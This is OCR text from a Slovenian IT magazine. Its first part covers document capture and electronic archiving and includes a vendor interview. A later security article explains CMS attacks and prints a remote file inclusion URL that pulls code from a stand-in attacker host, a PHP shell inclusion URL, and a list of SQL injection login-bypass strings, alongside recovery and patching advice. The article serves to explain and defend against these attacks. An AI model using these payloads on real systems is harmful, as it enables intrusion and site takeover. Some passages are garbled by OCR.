**Dosjejsko zajemanje dokumentov**. Za dokumente v dosjeju je značilno, da kljub nastanku v povsem različnih časovnih obdobjih pripadajo določenemu poslovnemu dogodku.To pomeni, da se z vsebinskega vidika medsebojno povezujejo in dopolnjujejo. Med najbolj tipične predstavnike tovrstne skupine dokumentov lahko uvrščamo pogodbeno in kadrovsko dokumentacijo.

**Zajem posamičnih dokumentov** pomeni najzahtevnejši proces zajema in obdelave dokumentov, saj se vsak dokument obravnava kot zaključena celota. Vsak dokument zajamemo posebej in ga opremimo s toliko atributi, da ga je ob poizvedbah mogoče enoznačno poiskati.

Poleg različnih načinov zajema pa je izvedba procesa odvisna tudi od tipa dokumentov. Glede na različne tipe dokumentov mora biti zagotovljen zajem podatkov tako iz strukturiranih, polstrukturiranih in nestrukturiranih dokumentov. Za **strukturirane dokumente,** med katere uvrščamo različne vrste obrazcev (npr. plačilni nalogi, obrazci za DDV), je značilno, da so podatki, ki jih želimo zajeti, vedno na istem mestu. Rezultati strojnega zajema so zato pri strukturiranih dokumentih najboljši, saj natanko vemo, kateri podatek iščemo in kje na dokumentu je. Za **polstrukturirane dokumente** (npr. računi, naročilnice, dobavnice, tovorni listi) je značilno, da so iste vrste podatkov (datum, številka računa, davčna številka, znesek) zaradi različnih oblik dokumentov na zelo različnih mestih. Ker pri polstrukturiranih dokumentih natančno vemo, katere podatke iščemo, ne znamo pa določiti njihove natančne lokacije, mora biti pri

strojnem zajemu vsebine takšnega dokumenta v tehnološko rešitev vdelana logika, ki bo znala poiskati mesto na dokumentu, kjer je iskani podatek. V skupino **nestrukturiranih dokumentov** pa lahko uvrstimo večino poslovne korespondence. Uspešna strojna prepoznava je za omenjeno skupino dokumentov najtežja, saj ne vemo, kateri podatki so pomembni za zajem, niti tega, na katerem mestu v dokumentu so.

#### **Nadzor kakovosti**

Da bi možnost potencialnih napak zmanjšali na minimum, se že med postopkom digitalizacije izvaja **strojni nadzor kakovosti** zajetih dokumentov, s čimer preverjamo prepoznavnosti vsebine. Če nas sistem opozori na nepravilno zajete podatke, se lahko strojni zajem podatkov dopolnjuje z ročnim vnosom manjkajočih podatkov ali z ročnim popravljanjem napačno prepoznane vsebine. Da bi bila kakovost zajetih dokumentov kar se da neoporečna, poskrbi še zadnja varovalka, ko se po končanem postopku zajema opravi še **vizualni nadzor kakovosti kvalitete** zajetih dokumentov.

#### **Klasificiranje in indeksiranje dokumentov**

Po opravljenem optičnem prepoznavanju lahko **dokumente razvrstimo (klasificiramo) v skupine** glede na določene specifične lastnosti in elemente, ki jih skupina dokumentov vsebuje. Kot smo že omenili, se lahko zaradi lažjega kasnejšega iskanja dokumentov vsakemu zajetemu dokumentu **dodajo izbrani atributi** oziroma identifikacijske oznake dokumentov. Atributi se lahko dodajajo ročno, delno samodejno (en del podatka se vnese ročno, drugi del pa se samodejno črpa iz že obstoječe zbirke podatkov) ali popolnoma samodejno. Proces dodeljevanja atributov se imenuje indeksiranje,

pridobljene podatke pa imenujemo metapodatki ali indeksni podatki. Ti podatki nosijo informacijo o dokumentu, ki je potrebna za poznejšo obdelavo oziroma predstavlja ključ za poznejše iskanje in pregledovanje dokumenta (primer: pri računih se lahko npr. indeksirajo datum, številka računa, valuta, znesek in davčna številka). Po končani indeksaciji so elektronski dokumenti pripravljeni za uvoz v dokumentni sistem in so primerni za nadaljnjo elektronsko obdelavo.

Celoten postopek optičnega zajema se zaključi z **vzpostavitvijo prvotnega stanja** dokumentacije, z njeno **vrnitvijo naročniku** in **s predajo digitaliziranih dokumentov** na želenem mediju.

#### UPRAVLJANJE DELOVNIH TOKOV

Sistem za upravljanje z dokumenti omogoča urejenost poslovne dokumentacije, nadzor nad dokumenti, hitro dostopnost do dokumentov in predvsem enostavno upravljanje. Z uvedbo sistema za upravljanje z dokumenti bodo postali delo s poslovno dokumentacijo, pretok dokumentov in njihovo iskanje enostavnejši, cenejši in hitrejši, kar bo v veliki meri vplivalo na znižanje stroškov poslovanja in povečanje učinkovitosti dela.

Ko govorimo o **upravljanju delovnih tokov (workflow)**, imamo v mislih avtomatiziranje pretoka dokumentov in informacij v delovnem procesu. V tem procesu moramo določiti delovne postopke glede na sodelujoče in njihove naloge, opredeliti način kroženja dokumentov tako med delovnimi skupinami kot tudi med posameznimi uporabniki ter določiti vhodne in izhodne vrednosti. Pravo uporabno vrednost bo sistem za upravljanje in arhiviranje dokumentov dobil šele takrat, ko bo zagotovljen nadzorovan in hiter pretok dokumentov v vseh fazah poslovnih procesov v podjetju.

#### E-arhiviranje v praksi

O konkretnih primerih uporabe sistemov za upravljanje z dokumenti in sistemov za e-arhiviranje smo se pogovarjali s Simonom Golobom, vodjem prodaje dokumentnih sistemov v podjetju Cetis, grafične in dokumentacijske storitve, d.d.



#### **Kakšne oblike sodelovanja ponujate podjetjem?**

Glede na različne lastnosti in parametre pri upravljanju z dokumenti naročnikom svetujemo, katera rešitev je najprimernejša za posamezne tipe dokumentov. V Cetisu ponujamo dve obliki sodelovanja: možnost vzpostavitve sistema na ključ ali izvedbo zunanje storitve. Vzpostavitev **sistema na ključ** je primerna za zajem in arhiviranje dokumentov, ki vsakodnevno vstopajo v podjetje in so tesno povezani s temeljnimi poslovnimi procesi v podjetju. Ponujamo pa tudi **storitev enkratnega zajema** podatkov z arhivskih dokumentov. Pri **zunanjem izvajanju** (tako imenovanem outsourcingu) naročnikom ni treba razmišljati o sredstvih in načinih urejanja dokumentnega sistema, temveč svoje želje in zahteve zaupajo usposobljenim strokovnjakom v našem podjetju.

**Kakšne vrste dokumentov je smotrno pretvarjati v elektronsko obliko?** Uvajanje in vse večji porast elektronskega načina poslovanja v podjetjih zahtevata zajem in pretvarjanje papirnih dokumentov v elektronsko obliko. Prenos dokumentov v elektronsko obliko pomeni zmanjšanje prostorske potrebe za njihovo shranjevanje, pospešen vnos zahtevanih informacij z dokumentov v podatkovne zbirke, povečanje varnosti in obstojnosti dokumentov, dostop do njih pa je poenostavljen in izredno hiter. Zajem podatkov je mogoče izvajati pri dokumentih, ki so oblikovani in tiskani povsem namensko. V Cetisu imamo tako vso potrebno infrastrukturo in znanje za pripravo oblike, tiska in pozneje tudi množičnega zajema podatkov. Izvedli smo že vrsto uspešnih projektov za različne trgovske in zavarovalniške hiše ter druga storitvena podjetja, ki dnevno zbirajo podatke o svojih bodočih komitentih s pristopnic in drugih vrst obrazcev.

#### **Omenili ste predvsem namenske obrazce. Ali v Cetisu ponujate tudi rešitve za zajem poslovne dokumentacije?**

Seveda. Zavedamo se pomena in količine poslovnih dokumentov, ki vstopajo ali pa jih imajo podjetja v svojih arhivih. V Cetisu imamo razvito vso potrebno opremo za kakovosten zajem poslovne dokumentacije, tudi tiste, ki je v papirnem originalu nekoliko slabše kakovosti. Strankam tudi svetujemo, kakšen pristop ubrati glede zajema, ali je bolje izbrati zunanjega izvajalca ali pa namestiti ustrezno programsko in strojno opremo v podjetju. V naši hiši ponujamo obe rešitvi.

#### **Kakšno programsko opremo za digitalizacijo in zajem podatkov ponujate?**

V Cetisu smo skupaj s tujimi partnerji razvili rešitev, ki omogoča tako paketno kot posamično obdelavo različnih vrst dokumentov. Programski
### IT - MOZAIK

#### ELEKTRONSKO ARHIVIRANJE DOKUMENTOV

Elektronsko arhiviranje je najpomembnejši del sistema za celovito upravljanje z dokumenti. Osnovni namen elektronskega arhiva je urejena hramba dokumentov, ki so že od svojega nastanka v elektronski obliki ali pa so bili digitalizirani pozneje. Poleg hrambe dokumentov pa morajo arhivski sistemi zagotavljati nadzor in upravljanje z vsemi fazami življenjskega cikla dokumentov, kot tudi zagotavljati visoko stopnjo varnosti in zanesljivost delovanja sistema. Varnost in zaščito objektov v elektronskem arhivu lahko zagotavljamo s sistemom avtentikacije ter avtorizacije uporabnikov, ki se lahko izvaja na različnih ravneh – od celotnega arhiva do posameznega dokumenta. Pri samem upravljanju arhiva je tako potrebno opredeliti tudi kdo ima pravico dostopa do posameznega dokumenta, koliko časa se bo posamezen dokumenta hranil v arhivu in na kakšen način se bo kasneje izločil iz arhiva.

Sodobnejše arhivske sisteme je mogoče nadgraditi še s sistemom za upravljanje dokumentov. Celovito obvladovanje dokumentacije s pomočjo sistema za upravljanje z dokumenti omogoča:

- kreiranje in urejanja dokumentov
- nadzor nad verzijami dokumentov
- kontrola sprememb nad dokumenti distribucijo in objavo dokumentov v spletnem okolju
- elektronsko odobritev dokumentov
- elektronski podpisovanje dokumentov
- obveščanje uporabnikov o dokumentih

#### **Prednosti elektronskega arhiviranja**

Elektronski arhiv ima veliko prednosti pred klasičnim sistemom arhiviranja, saj med drugim omogoča učinkovitejšo kontrolo nad uporabo dokumentov (beleži se lahko vsak vpogled, sprememba ali izpis dokumenta, kar zagotavlja revizijsko sledljivost skozi ves čas hrambe), časovno in krajevno neodvisno dostopnost do dokumentov, njihovo varno hranjenje. Ker lahko zaposleni dostopajo do dokumentov prek spletnega vmesnika odpadejo stroški posredovanja, razmnoževanja in razpošiljanja dokumentov, ki so povezani s klasičnim načinom arhiviranja dokumentov. Elektronsko arhiviranje dokumentov zagotavlja podjetju tudi ogromne prihranke časa in denarja, saj se lahko zaposleni zaradi učinkovitejšega dostopa do dokumentov in preprostega ter hitrega iskanja informacij, posvečajo pomembnejšim opravilom ter tako posledično povečujejo tudi učinkovitost celotnega poslovanja podjetja.

Če so papirni dokumenti tudi po nekaj deset letih v arhivu popolnoma berljivi, pa na žalost tega za elektronske dokumente ne moremo trditi. Zaradi omejene obstojnosti računalniških medijev in spreminjajočih se standardov, se pri elektronskem arhivu zahteva nenehna skrb in vzdrževanje. Ker se za dokumente, ki se nahajajo na začetku življenjske poti pričakuje, večje število dostopov oziroma vpogledov v njihovo vsebino, je zaželjeno, da se nahajajo na hitrih magnetnih medijih (npr. računalniški diski). Po določenem časovnem obdobju, ko se zmanjša njihova »popularnost«, pa jih lahko prenesemo na počasnejše medije (npr. na optične diske), ki zagotavljajo daljšo obstojnost zapisanih objektov.

#### NAKUP LASTNE OPREME ALI NAJEM STORITEV?

Pri vzpostavitvi sistema za upravljanje dokumentov se podjetjem postavlja vprašanje,

elektronski zajem in arhiviranje dokumentov

ali naj investirajo v **lastno infrastrukturo** (nakup strojne in programske opreme) ali pa naj celotno izvedbo prepustijo usposobljenemu **zunanjemu izvajalcu**. Na slovenskem trgu je kar nekaj podjetij, ki ponujajo svojim naročnikom poleg digitalizacije papirnih dokumentov tudi njihovo hrambo v e-obliki, zajem podatkov iz dokumentov, storitve izdelave varnostnih kopij in še kaj.

Tovrstni specializirani ponudniki, ki razpolagajo z velikanskimi diskovnimi zmogljivostmi, ponujajo v uporabo programsko opremo za elektronsko arhiviranje ter vso potrebno informacijsko infrastrukturo. Smotrnost najema takšnih storitev je običajno z ekonomskega vidika več kot upravičena, saj so **stroški** uporabe najetega elektronskega arhiva običajno **nižji** kot stroški nakupa, vzpostavitve in vzdrževanja lastnega sistema za arhiviranje dokumentov. Poleg tega se je treba zavedati, da lahko zunanji ponudniki zaradi znanja in izkušenj, ki jih imajo, poskrbijo tudi za večjo varnost in zanesljivost delovanja storitve. Pri najemu storitev zunanjega izvajanja elektronskega arhiviranja velja poudariti, da sta celotna skrb za izvedbo kot tudi skrb za sledenje tehnološkim spremembam prepuščena zunanjemu izvajalcu in njegovim usposobljenim strokovnjakom. Treba je poudariti tudi to, da so stroški najema storitev precej nižji kot pri vzpostavitvi lastnega sistema, saj ima zunanji ponudnik vsa potrebna znanja, poleg tega pa lahko zaradi ekonomije obsega (večje število naročnikov, veliko število ponavljajočih se opravil) svoje procese in človeške vire najbolje optimira in s tem veliko bolj racionalizira celotne stroške.

 $\blacksquare$ 

paket CeDoc Capture omogoča poleg digitalizacije tudi prepoznavanje vsebine in branje podatkov z dokumentov. Dodatni modul INVOICE omogoča avtomatizirano branje podatkov z večine slovenskih računov in tudi računov drugih evropskih držav. Podatke je mogoče brati brez zamudnega in vnaprejšnjega načrtovanja predlog za posamezen tip dokumenta. Kot zanimivost naj povem, da je opravljena analiza pri naših



Shematski prikaz sistema za elektronsko upravljanje dokumentov (DMS) Vir: www.stat.si/radenci/referat/golob.doc

večjih naročnikih pokazala, da so skrajšali čas pridobivanja podatkov z vhodnih računov za več kot polovico.

#### **Kako skrbite za varnost arhiviranih dokumentov?**

V podjetju moramo vsekakor zadostiti zakonskim zahtevam, ki opredeljujejo področje arhiviranja poslovnih dokumentov. Cetis zaradi svoje proizvodne naravnanosti (potni listi, osebne izkaznice, bančne kartice, vizumi …) izpolnjuje najstrožje standarde varovanja proizvodnih procesov in podjetja nasploh. Cetis je v Sloveniji edina gospodarska družba, ki je prejela Varnostno potrdilo s strani Urada za varovanje tajnih podatkov Vlade Republike Slovenije, s čimer ima potrjenje kapacitete in zmožnosti hranjenja tajnih podatkov s strani EU. Arhivsko gradivo lahko po preteku življenjske dobe tudi komisijsko uničimo v nepovratno obliko.

#### **Kaj ponujate podjetjem, ki želijo imeti rešitev znotraj podjetja?**

Zavedamo se, da številna podjetja zaradi varnostnih in povsem praktičnih razlogov ne bodo predala lastnih dokumentov v upravljanje zunanjemu ponudniku. V takšnih primerih je najprej treba izdelati koncept rešitve upravljanja z dokumenti. Pri izdelavi koncepta sta pomembna analiza trenutnega stanja dokumentov in potek procesov naročnika. Iz predlaganega koncepta dobi naročnik seznam potrebnih izboljšav in smernice nadaljnjjega razvoja. Koncept običajno vključuje tudi potrebno infrastrukturo za izvedbo projekta in ocenjeno vrednost investicije.

### IT - MOZAIK

hekerske metode: napadi na sisteme za upravljanje vsebin

# »Spletno stran prenavljamo«

V preteklosti je veliko podjetij izdelavo spletnih strani zaupalo podjetjem in posameznikom, ki so v želji za hitrim zaslužkom preprosto preuredili nekatere izmed odprtokodnih sistemov za upravljanje vsebin (Content Managing System − CMS) in nato zadevo prodali. V celotni zgodbi je najboljše to, da so podjetja s tovrstnimi poceni nakupi kupila tudi varnostne luknje. Kaj pa nadgradnje in posodobitve spletne aplikacije? Hja, to je pa pri nas redkejši pojav.

#### **Piše: Tomaž Bratuša**

tomaz.bratusa@mojmikro.si

e sodite med vodstveni kader, bi se na vašem mestu raje vpra-<br>Šal, kaj natančno pomenijo administratorjeva obvestila, kot so<br>"Spletno stran prenavljamo!«, »Zaradi okvare so strani trenutno<br>"nedostopne!«, »Zaradi okvare tre šal, kaj natančno pomenijo administratorjeva obvestila, kot so »Spletno stran prenavljamo!«, »Zaradi okvare so strani trenutno nedostopne!«, »Zaradi okvare trenutno elektronska pošta ne deluje!« in podobno. Tovrstna obvestila so nemalokrat **posledica hekerskega napada,** pri čemer se administrator odloči, da o tem ne bo govoril, temveč bo zadevo na skrivaj popravil (formatiranje, namestitev svežega sistema, varnostne posodobitve in tako naprej). Če bi namreč vodstvo izvedelo, da je neznanec protipravno vstopil v notranje omrežje podjetja in pri tem še onemogočil normalno delo zaposlenih, bi bil administrator po vsej verjetnosti v velikih težavah. Kaj bi se zgodilo, ko bi zaposleni izvedeli, da je napadalec dostopal do njihovih pogodb o zaposlitvi, osebnih dokumentov, elektronske pošte in še česa, lahko samo ugibamo. Med prebiranjem članka ne pozabite, da opisane tehnike nikakor **niso edini način napada na spletne aplikacije**, saj obstaja še cela vrsta drugih, manj razširjenih tehnik.

#### ODDALJENO IZVRŠEVANJE KODE

Kot nam pove že samo ime, gre za napad, ki napadalcu omogoča **izvrševanje sistemskih ukazov v spletnem strežniku**, kjer se izvaja **ranljiva spletna aplikacija**. Tovrstni napadi so še posebej nevarni, saj ima napadalec prek ranljive spletne aplikacije dostop do spletnega strežnika in s tem posredno do operacijskega sistema.

Spletne aplikacije, ki so bile v preteklosti tarče tovrstnih napadov so: phpBB, Cpanel, Drupal, Invision Power Board in še vrsta podobnih.

Poglejmo si eno od kritičnih pomanjkljivosti, ki omogočajo tovrstne napade. **Register\_globals** je nastavitev v PHP-ju, ki omogoča nadzor dosegljivosti posameznih spremenljivk znotraj PHP-skriptov (to so npr. različni podatki, oddani v spletnih obrazcih, znotraj URL-jev šifrirani podatki in podatki iz piškotkov). V prejšnjih različicah PHP-ja je bila nastavitev register\_globals privzeto vključena, kar je privedlo do manj varnega programiranja in izkoriščanja varnostnih pomanjkljivosti. Ali veste, katero različico PHP-ja uporablja vaša spletna trgovina? Kadar je register\_globals v datoteki php.ini **vključen**, lahko to uporabniku omogoči, da **inicializira spremenljivke**, ki za inicializiranje prvotno **niso bile namenjene**. Tovrstna zloraba neinicializiranih parametrov lahko napadalcu omogoči **prenos zlonamerne vsebine in datotek** kakor tudi njihovo **izvršitev**.

Primer:



Če npr. parameter \$page ni inicializiran in je register\_globals vključen, potem je spletni strežnik ranljiv na napad, ki omogoča izvršitev ukazov z oddaljene lokacije. Koda, ki bi napadalcu omogočila prenos in izvršitev datoteke z oddaljenega sistema bi bila npr.:

http://www.zrtev.com/index.php?page=http://www.napadalec.com/koda.txt V tem primeru bo žrtvin spletni strežnik prevzel vsebino na spletni strani www.napadalec.com/koda.txt in jo izvršil. Gre za zelo enostavno. a kljub temu učinkovito obliko napada, ki je v praksi pogosta.

Praktičen primer kompromitacije in obrambe portala PHP-Nuke Eden nazornejših primerov bi bila ranljiv modul, imenovan **HTMLto-** **Nuke**, ki se uporablja za prikazovanje samostojnih html strani znotraj priljubljenega portala PHP-Nuke . Ranljivi HTMLtoNuke bi napadalec lahko napadel že zgolj s pomočjo naslednjega URL-ja:

/htmltonuke.php?filnavn=ftp://uporabnik:geslo@ftpstreznik/ phpshell.html&cmd=id

Ključen problem aplikacije HTMLtoNuke nuke je v parametru »filnavn« oz. v naslednjem delu kode:



Ker filnavn preverja samo HTML-zahteve, to napadalcu s kančkom domišljije omogoči prenos in izvršitev zlonamerne kode z oddaljene lokacije. Ranljivost, ki napadalcu omogoča opisani napad, je v tem, da aplikacija HTMLtoNuke neuspešno filtrira vnose uporabnikov. Enostavnejši primer prenosa zlonamerne kode bi bil tako lahko tudi naslednji URL:

www.zrtev.com/htmltonuke.php?filnavn=ftp://ftp\_streznik/datoteka.html



#### **Moja spletna stran je bila ugrabljena!**

Ogledali si bomo **PHP-Nuke** , ki je bolj razširjen CMS-sistem, narejen v PHP-ju, in se bolj ali manj uspešno povezuje s podatkovno zbirko **MySQL**. PHP-Nuke vam torej omogoča postavitev spletnega portala in posodabljanje njegove vsebine brez podrobnega poznavanja HTML-ja. Celoten sistem teče s podatkovne zbirke, pri čemer uporabnik ni omejen samo na prej omenjeni MySQL, temveč lahko uporabi tudi MS SQL Server in podatkovne zbirke Oracle, Access ali Postgres. Povezovalne zmogljivosti sistema PHP-Nuke omogočajo njegovo uporabo na večini računalniških osnov. Poleg uporabnosti pa PHP-Nuke omogoča tudi dodajanje različnih funkcionalnosti z moduli, kot so registracija uporabnikov, novice, članki, prenosi, spletne povezave ...

Večina standardnih namestitev PHP-Nuke je ranljiva na različne oblike napadov **SQL injection**, kar napadalcu omogoča komuniciranje s podatkovno zbirko SQL v ozadju. Napadi SQL injection so znani že nekaj časa, a so večinoma še vedno presenetljivo uspešni.

Najpogostejša taktika tako imenovanih »skriptnih otročajev« (script kiddies) je uporaba enega od napadov SQL injection, s katerim napadalec spremeni administratorjevo geslo za dostop do aplikacije PHP-Nuke . Na tej stopnji ste postali **žrtev napada!** Kaj je **prva stvar**, ki vam mora

#### hekerske metode: napadi na sisteme za upravljanje vsebin

priti na misel, ko boste ob vstopu na svoj portal ugotovili strašljivo novico? Svetujem vam, da najprej pomislite: **Ali še imam administratorski dostop?** Če ste ugotovili, da je napadalec uspešno ugrabil vašega ljubljenčka, morate najprej seveda **umakniti portal iz interneta**, sicer vas lahko doleti še kaj hujšega. To storite tako, da se v spletni strežnik, kjer imate nameščen PHP-Nuke , povežete prek FTP-ja in **umaknete naslednje datoteke**: index.php, modules.php in admin.php. Omenjene datoteke si shranite v svoj računalnik, saj jih boste morebiti še potrebo-

vali. Zdaj naredite **novo datoteko index.php**, v kateri vse obiskovalce obvestite, da je spletna stran zaradi vzdrževanja trenutno nedostopna. Enako naredite tudi z datotekama **modules. php** in **admin.php**, kar bi napadalcem moralo omejiti njihove možnosti. To seveda velja samo, če je napadalec navaden »script kiddy«,

ki se je slučajno spravil na vaš portal, ker se mu je to zdelo zabavno.

#### **Kako si povrnem administratorski dostop?**

Za povrnitev dostopa na ravni administratorja boste vsekakor prisiljeni **zamenjati geslo**. To storite tako, da v podatkovni zbirki v tabeli **nuke\_authors** znova nastavite administratorjevo geslo.

Tabela nuke\_authors je lahko poimenovana tudi tako, da imate namesto besede nuke vpisano ime vašega spletnega mesta. Odvisno od nastavitev, ki ste jih uporabili ob namestitvi sistema. Svoje administratorsko uporabniško ime boste našli v stolpcu, imenovanem **AID** (admin ID), kjer lahko podrobnosti spremenite z ukazi mysql ali pa z uporabo spletnega vmesnika za MySQL imenovanega P**HPMyAdmin**. Primer administratorjevega vnosa v podatkovni zbirki prikazuje naslednja tabela:



Kot vidite iz zgornjega primera, uporablja PHP-Nuke za označevanje dostopa na ravni administratorja uporabniško ime GOD. V polju, namenjenem geslu, spremenite vnos tako, da bo vseboval »dc647eb65e67- 11e155375218212b3964«, kar bo geslo spremenilo v »password«. Na tej točki bodite pozorni predvsem na morebitne druge uporabnike, ki imajo dostop na ravni administratorja. Če naletite na kakšnega, ki ga niste ustvarili vi, ga **takoj odstranite**, na vsak način pa vam toplo priporočam, da odstranite vse administratorje razen svojega, imenovanega GOD.

Naslednji korak pri zagotavljanju varnosti je vsekakor **krpanje varnostnih lukenj**. Popravki bodo pri napadu SQL injection preprečili posredovanje zlonamernih ukazov do podatkovne zbirke in s tem njeno kompromitiranje. Potrebne varnostne popravke najdete na spletnem naslovu: http://phpnuke.org/modules.php?name=News&file=article&sid=6679.

Če niste spreminjali konfiguracijskih nastavitev, potem bi morali posodobljene različice datotek preprosto prenesti v svoj strežnik in prepisati starejše različice.

Če ste nastavitve portala spreminjali, potem boste morali pred nameščanjem v strežnik datoteke ustrezno prilagoditi, da bodo ustrezale stanju pred napadom. Varnostni popravki vsebujejo tudi datoteke index.php, admin. php in modules.php, zato bi moral vaš portal po namestitvi novejših različic ponovno normalno delovati. Zdaj boste odšli na lokacijo vašega portala www.mojportal.si/admin.php in se prijavili s prej nastavljenim geslom »password«. Geslo seveda takoj spremenite v kaj težje uganljivega.

#### Na vrsti je čistilna akcija!

Po uspešni povrnitvi administratorskega dostopa do svojega portala boste morali najprej počistiti nesnago, ki jo je za seboj pustil napadalec. V ta namen se napotite v razdelek Preferences in popravite ime strani in njen opis (to je najpogosteje spremenjeni del, ki ga uporabljajo skriptni otročaji). Če ste imeli omogočen datotek upload, potem preverite tudi imenik upload in zbrišite vse sumljive datoteke.

Za učinkovito varovanje svojega portala PHP-Nuke vam svetujem namestitev modula, imenovanega **The Protector System for PHP-Nuke** , katerega podrobnosti najdete na: http://phpnuke.org/modules. php?name=News&file=print&sid=6315. Če vas zanimajo podrobnosti o posameznih vrstah napadov in možnostih obrambe, vam priporočam udeležbo na katerem izmed seminarjev Born2Hack, o katerih najdete podrobnosti na www.teamintell.com/seminar.html.

#### NAPAD SQL INJECTION

SQL injection je zelo star prijem, s katerim napadalci že vrsto let uspešno napadajo različne spletne aplikacije. Tovrstni napadi napadalcem omogočajo pridobivanje in spreminjanje podatkov v podatkovni zbirki, povezani z

### *Oddaljeno izvrševanje kode napadalcu omogoča izvrševanje sistemskih ukazov v spletnem strežniku, kjer se izvaja ranljiva spletna aplikacija.*

napadenim spletnim strežnikom. Glede na varnostne ukrepe, ki jih uveljavlja posamezna podatkovna zbirka, lahko tovrstni napadi omogočijo razkritje podatkov, izvrševanje ukazov pa vse do kompromitacije celotnega sistema.

V preteklosti so bile na tovrstne napade ranljive aplikacije, kot so: PHP-Nuke, MyBB, Mambo CMS, ZenCart, osCommerce, in še nekatere manj znane.

Tovrstni napadi so uporabni v vseh podatkovnih zbirkah, kljub temu pa obstaja nekaj bolj priljubljenih tarč. MS SQL ima tako razširljivost, imenovano **extended stored procedure call**, ki strežniku MS SQL omogoča izvršitev sistemskih ukazov, kot so dodajanje uporabnikov itd. Poleg tega pa strežnik MS SQL ob napakah napadalcu ponudi veliko več informacij kot zbirka MySQL. Čeprav strežnik MS SQL ni preveč odporen na napade SQL injection, k sreči obstaja nekaj metod, s katerimi ga lahko v veliki meri **zavarujemo**.

Poglejmo si zgled kode, v kateri so podatki, ki jih je vnesel uporabnik, uporabljeni neposredno v poizvedbi SQL:



Zgornji skript bo delovala nemoteno, dokler v polje »uporabniško ime« ne bomo vnesli zlonamernih znakov. Z drugimi besedami, SQL poizvedba bo ob vnosu normalnega uporabniškega imena, kot je npr. janez. videti tako:

 $\text{Squery} = \text{SSELECT} * \text{FROM uporabniki WHERE uporabnik} = \text{Janez} *$ ; Medtem ko bo zlonamerna poizvedba SQL injection prinesla naslednji poskus:



Ker je v zgornji poizvedbi stanje »or vedno res, nam bo podatkovna zbirka **vrnila vse vnose**. Če podatkovna zbirka, ki je tarča napada, na poizvedbo ne bo reagirala in nam bo vrnila **obvestilo o napaki**, bomo iz tovrstnega obvestila o napaki lahko razbrali različoco strežnika MS SQL. Tovrstna obvestila o napakah so pri napadalcih izjemno dobrodošla, saj nemalokrat **razkrijejo podatke,** kot so ime podatkovne zbirke, imena tabel, uporabniška imena in včasih celo gesla.

Uporaba spremenjenih obvestil o napakah je dobra metoda preprečevanja tovrstnih napadov, vendar obstajajo tudi napadi imenovani »blind SQL injection«, v katerih je napadalec sposoben napad izpeljati, čeprav podatkovna zbirka ne vrača podatkov o napakah.

### ' - MOZA

#### hekerske metode: napadi na sisteme za upravljanje vsebin

Najbolj razširjeni vnosi, ki jih napadalci vnašajo v polja za vnos uporabniškega imena in gesla, so:

- $\bullet$  'or'1  $\bullet$  'or''='
- $\bullet$   $'$  =  $'$
- 
- $\bullet$  ' or 0=0  $-$
- $\bullet$  " or 0=0  $-$
- or  $0=0-$
- $\circ$  or 0=0 #
- " or  $0=0 \#$
- or  $0=0 \#$
- $\bullet$  ' or 'x'='x
- " or " $x$ "=" $x$
- ') or  $('x'=x$
- $'$  or  $1=1-$
- " or  $1 = 1 -$
